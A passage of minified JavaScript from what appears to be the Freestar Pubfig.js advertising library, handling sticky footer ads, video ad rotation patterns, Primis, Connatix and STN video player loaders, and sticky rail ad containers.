e=w({type:"style",id:this._getStyleId()}),{offsetHeight:t}=this.footer.slotWrapper;e.textContent=this._getCustomStyles(t),document.head.appendChild(e)}handleCallback(e=null,t=null){if(!freestar.currentStickyFooter)return;if(e){freestar.log({title:ue},"ERROR",e);return}let{frequencyCap:s=0}=this.videoAd;if(t.userEnded){freestar.log({title:ue},"User exited, no longer loading videos...");return}if(s>0&&this.videoCount>=s){freestar.log({title:ue},`Frequency cap set to ${s}, no longer loading videos...`);return}document.hasFocus()?this.callNextVideo():freestar.focusQueue.push(()=>{this.callNextVideo()})}callNextVideo(){if(!freestar.currentStickyFooter)return;let{timeToWaitBetweenVideos:e=0}=this.videoAd;freestar.log({title:ue},`${e}s before next video loads...`),kr.delay=setTimeout(()=>{clearTimeout(kr.delay),freestar.currentStickyFooter.initVendor()},e*1e3)}stickyFooterRefresh(e){this.footer.stickyFooterRefresh(e)}hideAdhesion(e){this.footer.hideAdhesion(e)}deleteStickyFooter(){if(Object.keys(kr).forEach(e=>{clearTimeout(kr[e])}),freestar.currentStickyFooter.footer.deleteStickyFooter(),window.AdPlayerPro){let e=window.AdPlayerPro();e&&e.remove()}if(freestar.currentOutstreamPlayer){freestar.currentOutstreamPlayer.videoPlayer.dispose();let e=document.getElementById("fs-player-container");e==null||e.parentNode.removeChild(e)}delete freestar.currentStickyFooter}_adjustVideoPosition({payload:{stickyFooterHeight:e}}){let t=document.querySelector(`#${CSS.escape(this._getStyleId())}`);t&&(t.textContent=this._getCustomStyles(e))}_attachStickyFooterResizeListener(){G.instance.resolve(l.EVENT_BUS).then(e=>{e.subscribe(tr,t=>this._adjustVideoPosition(t))})}_getCustomStyles(e=0){return` .orp-player-wrapper { margin-bottom: ${e+10}px !important; bottom: 0px !important; }`}_getStyleId(){return`${this.placement.name}-stylesheet`}isVisible(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)}}});function YI(i,e,t,s,r){let n=freestar.fsdata.placements.filter(a=>gt({placement:a,type:le.STICKY_FOOTER_OPTIONS})&&a[le.STICKY_FOOTER_OPTIONS].isOnCall);if(lt()&&n.length&&!qI){qI=!0,freestar.log("Sticky Footer: Sticky is on Call and PSO enabled next pub needs to call newStickyFooter");return}if(lt()&&!freestar.fsdata.psoDisableInteraction&&!qu){yo({name:"stickyFooter",callback:FT.bind(null,{})});return}let o;if(i&&i.length?(freestar.log(1,`Sticky Footer: newStickyFooter method invoked and requesting placement with the name ${i}.`),o=re({name:i})):(o=window.freestar.fsdata.placements.filter(a=>a.stickyFooterOptions&&a.stickyFooterOptions.active)[0],o&&freestar.log(1,`Sticky Footer: newStickyFooter method invoked without a name for a placement. The default Sticky Footer ${o.name} was found and will be used.`)),o){freestar.log(1,`Sticky Footer: newStickyFooter method - attempting a new sticky footer using placement ${o.name}.`),freestar.currentStickyFooter&&freestar.currentStickyFooter.placement&&(freestar.log(1,`Sticky Footer: newStickyFooter method - the current sticky footer will be removed ${freestar.currentStickyFooter.placement.name}.`),freestar.currentStickyFooter=void 0),freestar.currentStickyFooter&&freestar.currentStickyFooter.deleteStickyFooter&&freestar.currentStickyFooter.deleteStickyFooter();let{stickyFooterOutstreamVideoPattern:a}=qn(o);a==="VIDEO_DISPLAY_CONCURRENT"?freestar.currentStickyFooter=new Br({placement:o,videoInstance:e,refreshLibrary:s,adSlotsManager:r}):freestar.currentStickyFooter=new Mr({placement:o,videoInstance:e,refreshLibrary:s,adSlotsManager:r}),freestar.deleteStickyFooter=freestar.currentStickyFooter.deleteStickyFooter}else freestar.log(1,"Sticky Footer: newStickyFooter method - no placement found for the sticky footer!");t&&t()}var qu,qI,FT,qn,Yu=f(()=>{Z();Xd();$u();Ot();Yr();$e();Ii();qu=!1,qI=!1,FT=function(i){qu||(qu=!0,freestar.newStickyFooter()),freestar.log(1,`${i}`)},qn=i=>{let e=!1;return i.sizeMappings.some(t=>{if(Ye()>=t.viewport.size[0]){let{stickyFooterOutstreamVideoPattern:s,delayTime:r,playerSize:n,timeToWaitBetweenVideos:o,videoAdhesionPosition:a,videoEnabled:d,videoAdId:c,videoId:h,frequencyCap:u}=t;return e={stickyFooterOutstreamVideoPattern:s,delayTime:r,playerSize:n,timeToWaitBetweenVideos:o,videoAdhesionPosition:a,videoEnabled:d,videoAdId:c,videoId:h,frequencyCap:u},!0}}),e}});var el,jI=f(()=>{$I();Yu();Z();fe();it();el=class{constructor({freestar:e,freestarOutstreamVideo:t}){_(this,"videoPatterns",{DISPLAY_INIT_DISPLAY_CONSECUTIVE:{enabledDisplayIterations:[],disabledVideoIterations:[4,6],enabledVideoIterations:[2,5,7]},DISPLAY_INIT_ALTERNATING:{enabledDisplayIterations:[],disabledVideoIterations:[],enabledVideoIterations:[2]},VIDEO_INIT_ALTERNATING:{enabledDisplayIterations:[2],disabledVideoIterations:[],enabledVideoIterations:[],videoInitial:!0},VIDEO_INIT_DISPLAY_CONSECUTIVE:{videoInitial:!0,enabledDisplayIterations:[],disabledVideoIterations:[10,15,18],enabledVideoIterations:[4,5,9,12,13,17,20,21,29,33]},DISPLAY_INIT_VIDEO_CONSECUTIVE:{enabledDisplayIterations:[],disabledVideoIterations:[],enabledVideoIterations:[...Array(34).keys()].splice(2)}});this._freestar=e,this._freestarOutstreamVideo=t}footerVideoInit({callback:e,videoAd:t,placement:s}){t&&t.vendor&&this.videoVendors[t.vendor]&&this.videoVendors[t.vendor]({callback:e,videoAd:t,placement:s})}getPlacementVideoAd({placement:e}){var r,n;let{selectedSize:t}=e;if(!(t!=null&&t.videoEnabled))return;let s=(r=freestar.fsdata.videoAds)==null?void 0:r.find(o=>o.name===t.videoAdId);return!s&&t.videoAdId&&(s=(n=freestar.fsdata.placementVideos)==null?void 0:n.find(o=>o.id===t.videoId)),s}getEnabledVideo({placement:e}){let t=this.getPlacementVideoAd({placement:e});return t?Object.assign(qn(e),t):!1}getIfEnabledVideo({placement:e}){return Ee({name:"videoAdhesion"})||freestar.locData&&freestar.locData.iso&&Bh.indexOf(freestar.locData.iso)!==-1?!1:e.stickyFooterOptions&&e.stickyFooterOptions.video?this.getEnabledVideo({placement:e}):!1}videoFetch({iteration:e,placement:t}){let s=cI(t),{stickyFooterOutstreamVideoPattern:r}=s;if(r&&r!=="NO_STICKY_FOOTER_OUTSTREAM_VIDEO_PATTERN"&&this.videoPatterns[r]){let{disabledVideoIterations:n,enabledVideoIterations:o,enabledDisplayIterations:a,videoInitial:d=!1}=this.videoPatterns[r];if(d&&e===1)return this.getIfEnabledVideo({placement:t});if(a.length)return a.map(h=>e%h).includes(0)?!1:this.getIfEnabledVideo({placement:t});if(n.length&&n.map(h=>e%h).includes(0))return!1;if(o.length&&o.map(h=>e%h).includes(0))return this.getIfEnabledVideo({placement:t})}return!1}setVideoAdhesionEnabled(e){e?(freestar.currentStickyFooter&&(freestar.currentStickyFooter.iteration=0),freestar.config.products.videoAdhesion.disabled=!1):freestar.config.products.videoAdhesion.disabled=!0}get videoVendors(){return{SPRINGSERVE:HI,FREESTAR_OUTSTREAM_PLAYER:this._freestarOutstreamVideo}}}});var KI,UT,WI,QI,JI=f(()=>{KI=i=>{if(i.embedCode){let e=QI({videoAd:i});if(e){let s=document.createRange().createContextualFragment(i.embedCode);e.appendChild(s)}else freestar.log(20,`Failed to load STN video ad. Could not find container "${name}".`)}else freestar.log(30,"Failed to load STN video ad. Video ad must be configured with a name and embed code.")},UT=i=>{let e=i.match(/(?:data-stn-player|fk)=["']?([a-zA-Z0-9]+)/);return e.length?e[1]:null},WI=i=>{var r,n,o,a;let e=UT(i.embedCode);if(!e)return;let t=(n=(r=window.voltax)==null?void 0:r.getPlayersByName)==null?void 0:n.call(r,e);t!=null&&t.length&&((a=(o=t[0])==null?void 0:o.destroyPlayer)==null||a.call(o));let s=QI({videoAd:i});s&&(s.innerHTML="")},QI=({videoAd:{parentElement:i,name:e}})=>i?document.querySelector(i):document.getElementById(e)});var ZI,GT,XI,VT,zT,HT,ju,$T,eS,tS=f(()=>{M();N();Xt();Qi();Z();We();fe();Mt();ZI="freestarPrimisPlayer",GT=1.470588235,XI="freestarPrimisScript",VT=({details:i,videoAd:e,requestTimestamp:t=null})=>{var u;let{impValue:s=null,hbPartner:r=null,bidServingFee:n=null,servingFee:o=null}=i||{},a=e.name||e.id,d=r||"primis",c=Date.now(),h={bidCpm:s,bidServingFee:(u=n!=null?n:o)!=null?u:null,bidder:d,placementId:a,requestTimestamp:t,responseTimestamp:c};console.log("trackBidWon",h),G.instance.resolve(l.ANALYTICS).then(p=>{p.track(new pa(h))})},zT=({videoAd:i,container:e})=>{if(console.log("loadScript",i,e),e&&e.appendChild){let{primisToken:t,device:s}=i,r=s===Me.toUpperCase()||window.innerWidth>768?400:300,n=parseInt(r/GT,10),o=Math.round(new Date().getTime()/1e3),a=encodeURIComponent(window.location.href),d=`${window.location.protocol}//live.primis.tech/live/liveView.php?s=${t}&cbuster=${o}&pubUrl=${a}&x=${r}&y=${n}&playerApiId=${ZI}&schain=1.0,1!${gi},${window.freestar.fsdata.companyId},1`;vt({bidder:"primis",tagUrl:d,placementId:i.name}),aI({scriptSrc:d,target:ju({videoAd:i}),id:XI}),window.top.sekindoFlowingPlayerOn=!1}},HT=({player:i,requestTimestamp:e,videoAd:t})=>{i.addEventListener("adStarted",function(s){console.log("adStarted",s),VT({details:s,videoAd:t,requestTimestamp:e})}),window.freestar.deleteVideo=function(){window.freestar.log({title:ue},"Video delete");let s=ju({videoAd:t});if(s){let r=document.getElementById(XI);r&&r.remove();let n=Array.from(s.children).find(o=>o.querySelector("#primisPlayerContainerDiv")!==null||o.querySelector("#primis_container_div")!==null||o.id==="primisPlayerContainerDiv"||o.id==="primis_container_div");n&&s.removeChild(n)}}},ju=({videoAd:i})=>{let e=i.nthElement-1,t=document.querySelector("body");if(i.parentElement&&i.parentElement.indexOf("#")===0){if(t=document.querySelector(i.parentElement),e>-1)try{t=t.children[e]}catch(s){return freestar.log({title:ue},"PRIMIS ELEMENT NOT FOUND ON PAGE, SKIPPING"),!1}}else if(e>-1)if(i.parentElement&&i.parentElement.length){let s=document.querySelectorAll(i.parentElement)[i.classIndex];try{t=s.children[e]}catch(r){return freestar.log({title:ue},"PRIMIS ELEMENT NOT FOUND ON PAGE, SKIPPING"),!1}}else e?t=document.body[e]:freestar.log({title:ue},"COULD NOT ACQUIRE DOM NODE FOR PRIMIS VIDEO. CONFIGURATION FOR VIDEO INCORRECT!");return t},$T=i=>{window.addEventListener("primisPlayerInit",function(t){t.detail.playerApiId===ZI&&HT({player:t.detail,requestTimestamp:Date.now(),videoAd:i})});let e=ju({videoAd:i});if(e===null){freestar.log({title:ue},"COULD NOT ACQUIRE DOM NODE FOR PRIMIS VIDEO");return}zT({videoAd:i,container:e})},eS=$T});function qT({videoAd:i}){let e="//cd.connatix.com/connatix.player.js?cid=f9509d53-804e-427d-a0bc-1204c0a3bcb1";freestar.log({title:ue},"CONNATIX ELEMENTS : script loading..."),vt({bidder:"connatix",placementId:i.name,tagUrl:e}),function(t){if(!window.cnx){window.cnx={},window.cnx.cmd=[];var s=t.createElement("iframe");s.src="javascript:false",s.display="none",s.onload=function(){var r=s.contentWindow.document,n=r.createElement("script");n.src=e,n.setAttribute("async","1"),n.setAttribute("type","text/javascript"),r.body.appendChild(n)},t.head.appendChild(s)}}(document)}function YT({videoAd:i,targetElement:e}){let t=w({type:"script",id:i.scriptId});e.appendChild(t),freestar.log({title:ue},"CONNATIX ELEMENTS : script element created : ",t)}function jT({videoAd:i}){let e={playerId:i.playerId,settings:{defaultSoundMode:window.cnx.configEnums.DefaultSoundModeEnum.Off}};return(!i.parentElement.length||i.toFloat||i.adType&&i.adType==="SLIDER")&&(e.settings.customization={floating:{mode:window.cnx.configEnums.FloatingModeEnum[!i.parentElement||i.adType==="SLIDER"?"Always":"AfterInView"],fixedPosition:window.cnx.configEnums.FloatingFixedPositionModeEnum.Page,floatingWidth:i.width&&i.width>100?i.width:401,floatingGutterX:5}}),e}function Ku(i){if(freestar.log({title:ue},"CONNATIX ELEMENTS : video init..."),!i.scriptId)return;let{parentElement:e,classIndex:t}=i,s=t&&t>-1?t:0,r=e?document.querySelectorAll(e)[s]:document.body;if(r){freestar.log({title:ue},"CONNATIX ELEMENTS : video target element : ",r);let n=Date.now();qT({videoAd:i}),YT({videoAd:i,targetElement:r}),window.cnx.cmd.push(function(){cnx(jT({videoAd:i})).render(i.scriptId,function(o,a){a&&a.on&&window.cnx.configEvents&&window.cnx.configEvents.AdPlay&&a.on(window.cnx.configEvents.AdPlay,()=>{Kt({bidder:"connatix",videoAd:i,requestTimestamp:n})})})})}else freestar.log({title:ue},"CONNATIX ELEMENTS : video ad parent element not found. Skipping...")}var iS=f(()=>{Qi();Z();Mt()});function KT({videoAd:i}){let e="//cd.connatix.com/connatix.playspace.js?cid=f9509d53-804e-427d-a0bc-1204c0a3bcb1";freestar.log({title:ue},"CONNATIX PLAYSPACE : script loading..."),vt({bidder:"connatix",placementId:i.name,tagUrl:e}),function(t){if(!window.cnxps){window.cnxps={},window.cnxps.cmd=[];var s=t.createElement("iframe");s.src="javascript:false",s.display="none",s.onload=function(){var r=s.contentWindow.document,n=r.createElement("script");n.src=e,n.setAttribute("async","1"),n.setAttribute("type","text/javascript"),r.body.appendChild(n)},t.head.appendChild(s)}}(document)}function WT({videoAd:i,targetElement:e}){let t=w({type:"script",id:i.scriptId});e.appendChild(t),freestar.log({title:ue},"CONNATIX PLAYSPACE : script element created : ",t)}function QT({videoAd:i}){let e={playerId:i.playerId,settings:{defaultSoundMode:window.cnxps.configEnums.DefaultSoundModeEnum.Off}};return(!i.parentElement.length||i.toFloat||i.adType&&i.adType==="SLIDER")&&(e.settings.customization={floating:{mode:window.cnxps.configEnums.FloatingModeEnum[!i.parentElement||i.adType==="SLIDER"?"Always":"AfterInView"],fixedPosition:window.cnxps.configEnums.FloatingFixedPositionModeEnum.Page,scrollPosition:window.cnxps.configEnums.FloatingScrollPositionEnum.BottomRight,floatingWidth:i.width&&i.width>100?i.width:401,floatingGutterX:5,floatingGutterY:100}}),e}function sS(i){if(freestar.log({title:ue},"CONNATIX PLAYSPACE : video init..."),!i.scriptId)return;let{parentElement:e,classIndex:t}=i,s=t&&t>-1?t:0,r=e?document.querySelectorAll(e)[s]:document.body;if(r){freestar.log({title:ue},"CONNATIX PLAYSPACE : video target element : ",r);let n=Date.now();KT({videoAd:i}),WT({videoAd:i,targetElement:r}),window.cnxps.cmd.push(function(){cnxps(QT({videoAd:i})).render(i.scriptId,function(o,a){a&&a.on&&window.cnxps.configEvents&&window.cnxps.configEvents.AdPlay&&a.on(window.cnxps.configEvents.AdPlay,()=>{Kt({bidder:"connatix",videoAd:i,requestTimestamp:n})})})})}else freestar.log({title:ue},"CONNATIX PLAYSPACE : video ad parent element not found. Skipping...")}var rS=f(()=>{Qi();Z();Mt()});var JT,Wu,nS=f(()=>{GI();jI();Ze();Mt();N();it();Qn();Es();We();JI();tS();iS();rS();M();JT={DISPLAY:"InBannerVideoPlayer",OUTSTREAM:"OutstreamVideoPlayer",INCONTENT:"InContentVideoAd",FLOATING:"FloatingVideoAd",INCONTENT_TO_FLOATING:"InContentToFloatingVideoAd"},Wu=class{constructor({freestar:e,eventBus:t,dispensaryData:s}){_(this,"videoPlayers",{});_(this,"_stickyFooterVideo");_(this,"remove",({uuid:e=null,name:t=null})=>{e&&this.videoPlayers[e]&&(this.videoPlayers[e].remove(),delete this.videoPlayers[e]),t&&Object.keys(this.videoPlayers).forEach(r=>{this.videoPlayers[r].videoAd.name===t&&(this.videoPlayers[r].remove(),delete this.videoPlayers[e])});let s=this._dispensaryData.fsdata.videoAds.find(r=>r.name===t);s&&s.vendor==="STN"&&WI(s)});_(this,"add",e=>T(this,null,function*(){if(Ee({name:"video"})){freestar.log({title:ue},`${e} can't be added because video is disabled`);return}let t=this._dispensaryData.fsdata.videoAds.find(d=>d.name===e);if(!t)return;let{vendor:s,device:r,name:n,videoSelect:o,adType:a}=t;if(s&&r&&this._isVideoAllowed({device:r,videoSelect:o})){if(freestar.log({title:ue},`${n} eligible to run with device type ${freestar.deviceInfo.device.type} and is a ${s} video.`),s==="FREESTAR_OUTSTREAM_PLAYER"){let h=(E,I)=>{I!=null&&I.uuid&&this.remove({uuid:I.uuid})},u=JT[a];if(!u)return;let p=yield G.instance.create(u,{provide:{params:{videoAd:t,callback:h}}});this.videoPlayers[p.uuid]=p;let m=gn();p.updateBottomSpacing(m);return}let d={connatixInit:Ku,primisInit:eS,connatixplayspaceInit:sS,stnInit:KI},c=`${s.split("_").join("").toLowerCase()}Init`;d[c]&&d[c](t)}}));_(this,"init",({isAfterLoadingPage:e=!1,failSafeStart:t=!1}={})=>{this._dispensaryData.fsdata.videoAds&&this._dispensaryData.fsdata.videoAds.length&&(performance.mark("video-initialization-start"),this._dispensaryData.fsdata.videoAds.forEach(s=>{s&&(s.videoAdStarted||s.adType!=="VIDEO_ADHESION_FLOATING"&&(!t&&(!e&&s.delayVideoAd||e&&!s.delayVideoAd)||(this._freestar.log(1,`VIDEO: Checking to see if ${s.name} should run`),s.onCallVideo?this._freestar.log(1,"VIDEO: Video is on call and will not run until the freestar.newVideo method is ran"):(this._freestar.log(1,`VIDEO: ${s.name} is being created!`),this.add(s.name)),s.videoAdStarted=!0)))}),performance.mark("video-initialization-end"))});_(this,"_isVideoAllowed",({device:e=Me,videoSelect:t})=>this._videoDeviceCheck({videoDeviceType:e.toLowerCase()})||e==="ALL_DEVICES"&&this._videoAllowed({videoSelect:t}));_(this,"_videoAllowed",({videoSelect:e})=>!!(!e||!e.length||e!=null&&e.length&&document.getElementById(e)!==null));_(this,"_videoDeviceCheck",({videoDeviceType:e})=>e!=="all_devices"?freestar.deviceInfo.device.type===e||freestar.deviceInfo.device.type===bi&&e===Me:!0);this._freestar=e,this._dispensaryData=s,t.subscribe(tr,({payload:{stickyFooterHeight:r}})=>{this._updateBottomSpacingInAllPlayers(r)})}_updateBottomSpacingInAllPlayers(e){Object.values(this.videoPlayers).forEach(t=>{t.updateBottomSpacing(e)})}get stickyFooterVideoInstance(){return this._stickyFooterVideo||(this._stickyFooterVideo=new el({freestar:this._freestar,freestarOutstreamVideo:({videoAd:e,callback:t,placement:s})=>{let n={videoAd:e,callback:(o,a)=>{a!=null&&a.uuid&&this.remove({uuid:a.uuid}),t(o,a)},placement:s};G.instance.create(l.OUTSTREAM_VIDEO_PLAYER,{provide:{params:n}}).then(o=>{let a=gn();o.updateBottomSpacing(a),this.videoPlayers[o.uuid]=o})}})),this._stickyFooterVideo}};b.class(Wu,{token:l.VIDEO,dependencies:["freestar",l.EVENT_BUS,l.DISPENSARY_DATA],defaultAlias:"video"})});var Qu,oS=f(()=>{ud();M();N();Qu=class extends Li{constructor({freestar:e,gamManager:t}={}){super(),this._freestar=e,this._gamManager=t}shouldRefresh({elementId:e}){var t,s;return e===((s=(t=this._freestar.currentStickyFooter)==null?void 0:t.placement)==null?void 0:s.name)}fetchBids({elementId:e}){var r;let t=((r=this._freestar.currentStickyFooter)==null?void 0:r.footer)||this._freestar.currentStickyFooter;if(t!=null&&t.getIsNextVideo())return;let s=this.getSignal(e);this._freestar.currentStickyFooter.stickyFooterRefresh(s)}refresh({elementId:e,refreshLibraryItem:t}){var n;this._gamManager.instance.pubads().getSlots().find(o=>o.getSlotElementId()===e).setTargeting("fsrefresh",`${(n=t.timesRefreshed)!=null?n:0}`);let r=this.getPendingRequest(e);typeof r=="function"?r():this._freestar.currentStickyFooter.stickyFooterRefresh()}};b.class(Qu,{token:l.STICKY_FOOTER_REFRESHER,dependencies:[l.FREESTAR,l.GAM_MANAGER]})});function ZT(){let{removeFooter:i,specialAdhesionRemoved:e,customFooter:t}=freestar.fsdata;if(i||e||t){let s=["#fs-select-footer-remove","#fs-special-remove"];for(let r=0;r<s.length;r++)if(Ju({domSelector:s[r]}))return!0}return!1}function aS({placement:i}){if(ZT())return!0;let{remove:e,adhesionRemove:t,add:s}=Si({placement:i,type:le.STICKY_FOOTER_OPTIONS});return!!(e&&Ju({domSelector:e})||t&&Ju({domSelector:t})||s&&!document.getElementById("fs-select-footer"))}var Ju,dS=f(()=>{Ot();Ii();Ju=({domSelector:i})=>document.querySelector(i)});var Zu,lS=f(()=>{M();Ot();oS();dS();Xd();$u();Yu();Ii();N();Ze();Lc();Zu=class{constructor({freestar:e,video:t={},eventBus:s,refreshLibrary:r,adSlotsManager:n}){_(this,"newStickyFooter",e=>{YI(e,this._videoInstance,this._attachStickyFooterResizeListener.bind(this),this._refreshLibrary,this._adSlotsManager)});_(this,"setVideoAdhesionEnabled",e=>{var t,s;return(s=(t=this._videoInstance).setVideoAdhesionEnabled)==null?void 0:s.call(t,e)});_(this,"_attachStickyFooterResizeListener",()=>{this._resizeObserver&&this._resizeObserver.disconnect(),this._resizeObserver=new ResizeObserver(()=>{let t=gn();this._eventBus.emit(tr,{stickyFooterHeight:t})});let e=Nc();e&&this._resizeObserver.observe(e)});_(this,"init",()=>{var e;try{performance.mark("stickyFooter-initialization-start");let t="Sticky Footer: initStickyFooter method - ";this._freestar.log(1,t+" invoked looking for sticky placements!");let s=this._freestar.fsdata.placements.filter(r=>r.validAdSizes&&gt({placement:r,type:le.STICKY_FOOTER_OPTIONS})&&r[le.STICKY_FOOTER_OPTIONS].isOnCall);if(s.length)this._freestar.log(1,`${t} there are ${s.length} on call sticky footer placements. There will be no standard sticky footer invoked by Pubfig.js!`);else{this._freestar.log(1,t+" there are no on call sticky footer placements. Attempting to find a default sticky footer placement");let r=this._freestar.fsdata.placements.filter(n=>n.validAdSizes&&gt({placement:n,type:le.STICKY_FOOTER_OPTIONS})&&!n[le.STICKY_FOOTER_OPTIONS].isOnCall)[0];if(r&&!aS({placement:r})){this._freestar.log(1,`${t} ${r.name} is not blocked invoking AddStickyFooter.`);let{stickyFooterOutstreamVideoPattern:n}=qn(r);n==="VIDEO_DISPLAY_CONCURRENT"&&((e=r.stickyFooterOptions)!=null&&e.video)?this._freestar.currentStickyFooter=new Br({placement:r,videoInstance:this._videoInstance,refreshLibrary:this._refreshLibrary,adSlotsManager:this._adSlotsManager}):this._freestar.currentStickyFooter=new Mr({placement:r,videoInstance:this._videoInstance,refreshLibrary:this._refreshLibrary,adSlotsManager:this._adSlotsManager}),this._attachStickyFooterResizeListener(),this._freestar.deleteStickyFooter=this._freestar.currentStickyFooter.deleteStickyFooter||this._freestar.currentStickyFooter.footer.deleteStickyFooter}else this._freestar.log(1,t+"no default sticky placement found or it is blocked due to rules found in the footerIsBlocked method. There will be no standard sticky footer invoked by Pubfig.js!")}performance.mark("stickyFooter-initialization-end")}catch(t){this._freestar.log({title:"STICKY FOOTER",styles:"background: red; color: white; border-radius: 3px; padding: 3px"},t.message)}});this._freestar=e,this._eventBus=s,this._adSlotsManager=n,this._videoInstance=t.stickyFooterVideoInstance||{},this._refreshLibrary=r}};b.class(Zu,{token:"StickyFooter",dependencies:[l.FREESTAR,{token:"Video",optional:!0},l.EVENT_BUS,l.REFRESH_LIBRARY,l.AD_SLOTS_MANAGER],defaultAlias:"stickyFooter"})});var As,ws,Xu,Fr,eh=f(()=>{As="fs-sticky-rail-item",ws="fs-sticky-rail-items-container",Xu="fs-sticky-rail-outer-container",Fr="fs-sticky-rail-styles"});var XT,tl,cS=f(()=>{ne();eh();XT={root:null,rootMargin:"60% 0px 60% 0px"},tl=class{constructor({win:e=window,placement:t,index:s,gamManager:r,adSlotsManager:n}){_(this,"_handleIntersection",e=>{e.forEach(t=>{t.isIntersecting&&(this._adSlotsManager.newAdSlots([{slotId:this.id,placementName:this._placement.name}]),this._observer.unobserve(this._container))})});this._win=e,this._gamManager=r,this._adSlotsManager=n,this._placement=t,this._index=s,this._container=null,this._observer=null,this.init()}init(){this._container=this._createContainer(),this._attachToIntersectObserver()}destroy(){this._observer&&(this._observer.disconnect(),this._observer=null),this._container.remove(),this._container=null,this._gamManager.destroySlot({elementId:this.id}),this._win.fsprebid.removeAdUnit([this.id])}get container(){return this._container}get id(){return`${this._placement.name}_${this._index}`}_createContainer(){return w({type:"div",classList:[As],children:[w({type:"div",id:this.id,attributes:[{"data-ad-unit":this._placement.name}]})]})}_attachToIntersectObserver(){this._observer=new IntersectionObserver(this._handleIntersection,XT),this._observer.observe(this._container)}}});var il,fS=f(()=>{Vn();Z();ne();he();eh();cS();il=class{constructor({placement:e,win:t=window,gamManager:s,freestar:r=window.freestar,adSlotsManager:n}){_(this,"_handleContainerResize",Ls(()=>{this._updateItemsContainerHeight();let e=this._getPossibleItemsCount();if(e===this.items.length)return;if(e<this.items.length){let s=this.items.length-e;this._removeItems({count:s});return}let t=e-this.items.length;this._createItems({count:t})},200));this._win=t,this._freestar=r,this._gamManager=s,this._adSlotsManager=n,this._placement=e,this._container=null,this._itemsContainer=null,this._outerContainer=null,this._itemHeight=0,this._itemsContainerHeight=0,this._isCustomScrollHeight=!1,this.items=[]}init(){if(this._container=this._getContainer(),!this._container){this._freestar.log(90,"Sticky Rail: No container found.");return}this._createContainers(),this._itemHeight=this._getItemHeight(),this._updateItemsContainerHeight(),this._addStyles(),this._debug(),this._createInitialItems(),this._attachResizeObserver()}destroy(){this._resizeObserver.disconnect(),this.items.forEach(e=>{e.destroy()}),this.items=[],this._outerContainer.remove(),this._outerContainer=null}_getPlacementLargestHeight(){let{sizes:e}=this._placement;return fi(e)[1]}get _config(){return this._placement.stickyRailOptions}_getContainer(){let{container:e}=this._config;return this._win.document.querySelector(e)}_createContainers(){this._itemsContainer=w({type:"div",classList:[ws]}),this._outerContainer=w({type:"div",classList:[Xu],children:[this._itemsContainer]}),this._container.appendChild(this._outerContainer)}_addStyles(){if(this._win.document.getElementById(Fr))return;let t=this._config.paddingTop||0;Zs(` .${Xu} { position: relative; } .${ws} { position: absolute; display: flex; flex-direction: column; align-items: center; width: 100%; } .${As} { width: 100%; min-height: 250px; position: relative; display: flex; flex-direction: column; justify-content: flex-start; align-items: center; flex-grow: 1; padding: 20px 0; } .${As} > div { position: sticky !important; top: ${t}px; } `,{id:Fr}),this._addSCustomScrollHeightStyles()}_addSCustomScrollHeightStyles(){this._isCustomScrollHeight&&Zs(` .${ws} > *:not(:last-child) { flex: 0 0 ${this._itemHeight}px; max-height: ${this._itemHeight}px; } .${ws} > *:last-child { flex: 1 1 auto; max-height: ${this._itemHeight}px; } `,{id:Fr})}_debug(){!this._freestar.debug||this._win.document.getElementById(`${Fr}-debug`)||Zs(` .${ws} { border: 1px solid red; background-color: rgba(255, 0, 0, 0.1); } .${ws}:before { content: "Sticky Rail Container"; display: block; } .${As} { border: 1px solid blue; background-color: rgba(0, 0, 255, 0.1); } .${As}:before { content: "Sticky Rail Item"; display: block; } `,{id:`${Fr}-debug`})}_updateItemsContainerHeight(){let{bottom:e}=this._container.getBoundingClientRect(),{top:t}=this._outerContainer.getBoundingClientRect();this._itemsContainerHeight=e-t,this._itemsContainer.style.height=`${this._itemsContainerHeight}px`}_getItemHeight(){let{scrollHeight:e}=this._config||{},{innerHeight:t}=this._win,s=Math.ceil(t*2);return this._isCustomScrollHeight=e&&!isNaN(e),this._isCustomScrollHeight?e:s}_createItems({count:e}){Array.from({length:e}).forEach(()=>{let t=new tl({placement:this._placement,index:this.items.length,gamManager:this._gamManager,adSlotsManager:this._adSlotsManager});this._itemsContainer.appendChild(t.container),this.items.push(t)})}_removeItems({count:e}){if(e<1||this.items.length<e)return;this.items.splice(this.items.length-e,e).forEach(s=>{s.destroy()})}_getPossibleItemsCount(){if(this._itemsContainerHeight<=this._itemHeight)return 1;let e=Math.floor(this._itemsContainerHeight/this._itemHeight);return this._isCustomScrollHeight&&this._itemsContainerHeight-e*this._itemHeight>this._getPlacementLargestHeight()?e+1:e}_createInitialItems(){let e=this._getPossibleItemsCount();this._createItems({count:e})}_attachResizeObserver(){this._resizeObserver=new ResizeObserver(this._handleContainerResize),this._resizeObserver.observe(this._container)}}});var th,uS=f(()=>{M();N();it();fS();th=class{constructor({win:e=window,freestar:t,gamManager:s,adSlotsManager:r}){_(this,"init",()=>{if(Ee({name:"stickyRail"}))return;let{placements:e=[]}=this._freestar.fsdata||{};e.forEach(t=>{let{isOnCall:s}=this._getConfig(t);this._isStickyRailPlacement(t)&&!s&&this._createContainer(t)})});_(this,"create",e=>{let{placements:t=[]}=this._freestar.fsdata||{},s=t.find(r=>this._isStickyRailPlacement(r)&&r.name===e);s&&this._createContainer(s)});_(this,"destroy",e=>{let t=this._runningPlacements.get(e);t&&(t.destroy(),this._runningPlacements.delete(e))});this._win=e,this._freestar=t,this._gamManager=s,this._adSlotsManager=r,this._runningPlacements=new Map}_isStickyRailPlacement(e){let{active:t,container:s}=this._getConfig(e)||{};return!!(t&&s)}_createContainer(e){if(this._runningPlacements.has(e.name))return console.warn(`Sticky Rail: ${e.name} is already running.`),null;let t=new il({placement:e,win:this._win,freestar:this._freestar,gamManager:this._gamManager,adSlotsManager:this._adSlotsManager});return t.init(),this._runningPlacements.set(e.name,t),t}_getConfig(e){return e.stickyRailOptions||{}}};b.class(th,{token:"StickyRail",dependencies:[{token:l.WINDOW,alias:"win"},l.FREESTAR,l.GAM_MANAGER,l.AD_SLOTS_MANAGER]})});var hS=f(()=>{uS()});var Ur,$6,sl,Le,ih,pS,mS,gS,Gr,Yn=f(()=>{Ur="superflex",$6=`fs.${Ur}`,sl="SUPERFLEX V3.1.1",Le={title:sl,styles:"background: black; color: white; border-radius: 3px; padding: 3px"},ih={level:99,title:sl,styles:"background: lightblue; color: black; border-radius: 3px; padding: 